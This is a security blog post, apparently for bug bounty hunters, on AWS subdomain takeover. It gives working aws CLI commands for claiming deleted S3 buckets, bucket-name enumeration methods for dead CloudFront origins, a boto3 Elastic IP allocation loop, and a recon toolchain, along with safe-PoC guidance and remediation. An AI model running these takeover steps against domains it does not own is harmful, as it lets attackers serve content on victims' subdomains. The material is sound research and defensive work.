Hunting Dangling DNS in AWS: Updated Techniques That Actually Work in 2026

Cloud infrastructure moves fast. DNS does not. That gap between a resource that no longer exists and a DNS record that still points to it, is where subdomain takeover lives.
Since this blog was first published, readers correctly pointed out that one of the three techniques described is no longer viable. This is a full rewrite covering only methods confirmed working today, with the dead technique explicitly flagged and explained.
What actually changed: the CloudFront direct CNAME claim is dead
The classic technique to find a CNAME pointing to a deleted CloudFront distribution, create your own distribution, add the victim subdomain as an alternate domain name, no longer works. AWS closed this in 2022 by requiring a valid ACM certificate covering the alternate domain before the distribution will accept it. Since you need DNS control to validate the certificate, and DNS control is exactly what you're trying to get, the attack is circular. It is gone.
The error you now see when attempting it:
CNAMEAlreadyExists: One or more of the CNAMEs you provided are
already associated with a different resource.
Or, if you try to add one that wasn't previously claimed:
InvalidViewerCertificate: To add an alternate domain name (CNAME),
you must attach a certificate that covers the domain.
The technique still appears in blog posts, GitHub issues, and bug bounty write-ups because the references predate AWS's fix. It does not work.
Here is what does.

Attack 1: Direct S3 CNAME takeover
This is the most commonly found and most straightforward dangling DNS condition in AWS environments. It happens when:
- An S3 bucket is configured for static website hosting with a custom domain
- The bucket gets deleted (cleanup, cost savings, project end)
- The DNS CNAME pointing to
<bucket-name>.s3-website-<region>.amazonaws.comor<bucket-name>.s3.amazonaws.comis left in place
Because S3 bucket names are globally unique but freely reclaimable once deleted, anyone can create a new bucket with the same name in any AWS account.
Here is what the vulnerable DNS configuration looks like:
$ dig CNAME assets.target.com

assets.target.com.  3600  IN  CNAME  assets-target-com.s3-website-us-east-1.amazonaws.com.
And what the HTTP response looks like when the bucket is gone:
<Error>
  <Code>NoSuchBucket</Code>
  <Message>The specified bucket does not exist</Message>
  <BucketName>assets-target-com</BucketName>
</Error>
This diagram shows the lifecycle that creates the vulnerability:
Exploitation steps:
# 1. Verify the bucket is gone (NoSuchBucket = vulnerable)
curl -s http://assets.target.com | grep -i NoSuchBucket

# 2. Get the exact bucket name from the CNAME or error body
dig CNAME assets.target.com
# → assets-target-com.s3-website-us-east-1.amazonaws.com
# Bucket name: assets-target-com, Region: us-east-1

# 3. Create the bucket in your own AWS account (same region matters for website hosting)
aws s3api create-bucket \
  --bucket assets-target-com \
  --region us-east-1

# 4. Enable static website hosting
aws s3 website s3://assets-target-com/ \
  --index-document index.html

# 5. Upload PoC file (keep it non-destructive)
echo '<p>Security researcher control proof — [your handle] — [date]</p>' > poc.html
aws s3 cp poc.html s3://assets-target-com/ --acl public-read

# 6. Apply public read policy
aws s3api put-bucket-policy \
  --bucket assets-target-com \
  --policy '{
    "Version": "2012-10-17",
    "Statement": [{
      "Effect": "Allow",
      "Principal": "*",
      "Action": "s3:GetObject",
      "Resource": "arn:aws:s3:::assets-target-com/*"
    }]
  }'
Visiting http://assets.target.com/poc.html now serves your content. That is your PoC.
Important note on region. For s3-website CNAMEs the bucket must be created in the same region. The region is encoded in the endpoint: s3-website-us-east-1 → us-east-1. Standard s3.amazonaws.com CNAMEs are region-flexible but you will need to match the hosting endpoint. When in doubt, try us-east-1 first, it is the most common.
Attack 2: CloudFront + deleted S3 origin
This is a different class of problem. The CloudFront distribution is still active and the CNAME is legitimately mapped to it, so there is no CloudFront-level vulnerability. The issue is that the S3 bucket acting as the distribution's origin has been deleted.
cdn.target.com → CNAME → d1abc2def3ghi4.cloudfront.net (active)
                                     ↓
                          S3 origin: target-cdn-assets.s3.amazonaws.com
                                     ↓
                          Bucket deleted → NoSuchBucket
CloudFront fetches content from the origin on cache miss. If the origin bucket is gone, CloudFront will pass the S3 error through, or return its own error. Prior to late 2023, the S3 XML error response leaked the bucket name directly. AWS changed this behavior: CloudFront now returns a generic error without exposing the bucket name.
This means the technique still works, but bucket name enumeration is the bottleneck. You can no longer rely on the error body. Instead:
# 1. Confirm the distribution is alive but origin is dead
curl -sI https://cdn.target.com
# Look for: x-cache: Error from cloudfront
# Or: x-amz-cf-id present + 502/503 response

# 2. Enumerate the bucket name via other means:
#    a. JavaScript bundles (jsmon, linkfinder)
jsmon -d target.com | grep -i 's3\|amazonaws'

#    b. GitHub / code search
#    Search: "target-cdn-assets" site:github.com

#    c. Naming conventions — common patterns:
#       <company>-cdn, <company>-assets, <company>-static,
#       <env>-<company>-<service> (e.g. prod-target-cdn)

#    d. Git history of infrastructure repos
#       Look for Terraform/CDK that defined the CloudFront origin

#    e. Historical error responses (Wayback Machine)
#       https://web.archive.org/web/*/cdn.target.com
#       Archived pages may show the old NoSuchBucket XML with bucket name

# 3. Confirm the bucket name is free
aws s3api head-bucket --bucket <candidate-name> 2>&1
# "NoSuchBucket" = available to claim, "AccessDenied" = exists but private (not yours)

# 4. Create the bucket and upload PoC (same steps as Attack 1)
This is why JS bundle monitoring tools are useful beyond their primary purpose, finding the bucket name in a stale bundle or API response is often the key step that makes this attack practical.
Attack 3: Elastic IP pool fishing
When an EC2 instance is terminated and its Elastic IP released without removing the DNS A record, the IP returns to the AWS regional pool and may eventually be reallocated to another account. The attack is straightforward in principle: allocate EIPs in the target region until you receive the exact dangling IP.
import boto3, time

TARGET_IP = "203.0.113.45"   # the dangling IP from your DNS recon
REGION    = "us-east-1"       # inferred from AWS ip-ranges.json + passive DNS

ec2 = boto3.client("ec2", region_name=REGION)

while True:
    allocation = ec2.allocate_address(Domain="vpc")
    ip = allocation["PublicIp"]
    alloc_id = allocation["AllocationId"]

    if ip == TARGET_IP:
        print(f"[+] Got the IP: {ip} — allocation ID: {alloc_id}")
        # Attach to your EC2 instance and serve your PoC
        break

    # Not the one — release immediately to avoid cost
    ec2.release_address(AllocationId=alloc_id)
    time.sleep(0.5)   # pace it to avoid throttling
Current limitations you need to know:
AWS's IPv4 pool per region is large. The probability of hitting your target in any given allocation is low, and there is no guarantee the IP will cycle back at all, AWS does not guarantee FIFO reallocation. This can take minutes or hours. AWS throttles aggressive allocation loops, and running this at scale risks account review.
Finding the region is also non-trivial: use ip-ranges.json to map the IP to its AWS service and region block, then cross-reference with historical DNS data. Passive DNS sources (Shodan, SecurityTrails, RiskIQ) often contain the region in the service name from older resolved records.
This technique is proven, it was demonstrated against an internet.org subdomain earning a bounty, but it carries cost and time uncertainty that makes it impractical as a first-pass technique.
Finding these: the detection workflow
Here is the end-to-end methodology for identifying all three conditions at scale on a target:

The practical toolchain:
# Step 1: Enumerate
subfinder -d target.com -silent | \
  dnsx -silent -resp -a -cname > resolved.txt

# Step 2: Filter for S3 CNAMEs
grep -i 'amazonaws.com' resolved.txt | grep -i 's3'

# Step 3: Probe for NoSuchBucket
while read line; do
  domain=$(echo "$line" | awk '{print $1}')
  response=$(curl -s "http://$domain")
  if echo "$response" | grep -q 'NoSuchBucket'; then
    echo "[VULNERABLE] $domain"
  fi
done < s3_candidates.txt

# Step 4: Automated fingerprinting
nuclei -t takeovers/ -l resolved_domains.txt -severity high,critical

# Step 5: For JS-embedded bucket names (CloudFront + dead origin)
# jsmon.sh extracts hostnames from live JS bundles — pipe to dnsx
Also worth running:
# Shodan dork for exposed NoSuchBucket errors on the internet
# (search in Shodan web UI)
# x-amz-err-code: NoSuchBucket
This surfaces internet-facing S3-backed subdomains that are already returning the error, giving you a shortlist of candidates without active enumeration on the target.
Safe PoC: what to upload and what not to
The goal of a PoC is to prove DNS control landed on your infrastructure. Nothing more.
Upload a single .txt file, not index.html. Name it something specific like bugbounty-[yourhandle]-[date].txt and put your handle, a timestamp, and the statement "This file proves control of this subdomain for responsible disclosure purposes" inside it.
# poc content example
researcher: yourhandle
date: 2026-04-10
purpose: subdomain takeover PoC — responsible disclosure
control proven via: S3 bucket claim (assets-target-com, us-east-1)
no user traffic intercepted. file will be deleted after report acceptance.
Report the URL path to the .txt file in your bug report. Do not change the bucket's default document or host anything visible at the root URL. Do not leave the bucket running longer than necessary. Delete it once the program acknowledges the report.
Remediation
For the S3 CNAME case, the fix is removing the CNAME record. That is it. Recreating the bucket under the organization's account also works but leaves orphaned infrastructure around, remove the record and let it go.
For the CloudFront + deleted origin case, either recreate the S3 bucket under a controlled account or update the CloudFront distribution to point at an active origin. Delete the distribution if it no longer serves a purpose.
For Elastic IPs, always delete DNS A records before or simultaneously with EIP release. Never treat "nobody is using that EC2" as a signal that the DNS entry is already gone, check and delete explicitly.
The underlying principle is that DNS records must be part of infrastructure lifecycle management, not an afterthought. In AWS environments this means:
# Automated check: compare Route53 records against live S3 buckets
# Run this in a scheduled Lambda or CI job

import boto3

route53 = boto3.client('route53')
s3 = boto3.client('s3')

# Get all CNAME records pointing to *.amazonaws.com
# For each one, verify the target resource still exists
# Alert and open a ticket if the resource is absent
Ghostbuster from Assetnote automates this for Route53 and is worth running continuously in environments where DNS churn is high.
References
- Hacking The Cloud: DNS and CloudFront takeover via deleted S3 buckets — covers the 2023 AWS behavior change on bucket name leakage
- Bishop Fox: Fishing the AWS IP Pool — the EIP technique with field evidence
- Stratus Security: AWS Subdomain Takeover Guide — step-by-step S3 CNAME claim with current UI
- EdOverflow: Can I Take Over XYZ — live status tracker, including the confirmed-dead CloudFront CNAME entry
- Nuclei takeover templates — community-maintained detection signatures for automated scanning
- AWS ip-ranges.json — official AWS IP range file used to map A records to regions
- Ghostbuster (Assetnote) — Route53 DNS audit tool for eliminating dangling EIP records continuously